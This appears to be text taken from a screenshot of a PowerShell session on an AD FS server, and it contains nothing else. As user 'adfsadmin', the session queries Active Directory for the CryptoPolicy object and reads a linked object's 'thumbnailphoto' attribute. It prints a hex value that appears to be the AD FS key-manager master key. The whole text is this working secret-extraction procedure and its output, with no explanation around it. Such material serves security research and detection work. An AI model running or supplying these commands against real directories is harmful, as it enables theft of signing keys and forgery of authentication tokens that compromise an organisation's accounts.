 Windows PowerShell
PS C:\Users\adfsadmin>
PS C:\Users\adfsadmin> $ADSearch = [System.DirectoryServices.DirectorySearcher]::new([System.DirectoryServices.DirectoryEntry]::new($base))
>> $ADSearch.Filter = '(name=CryptoPolicy)'
>> $aduser = $ADSearch.FindOne()
>> $keyObjectGuid = $ADUser.Properties["displayName"]
>> $ADSearch.PropertiesToLoad.Add("thumbnailphoto") | Out-Null
>> $ADSearch.Filter="(l=$keyObjectGuid)"
>> $aduser=$ADSearch.FindOne()
>> $key=[byte[]]$aduser.Properties["thumbnailphoto"][0]
>> [System.BitConverter]::ToString($key)
5E-FB-8B-FC-34-B0-18-E6-15-90-A7-10-69-B5-85-C9-0C-77-70-2C-31-1E-62-D4-D6-F9-78-C3-CF-FA-7B-03
PS C:\Users\adfsadmin>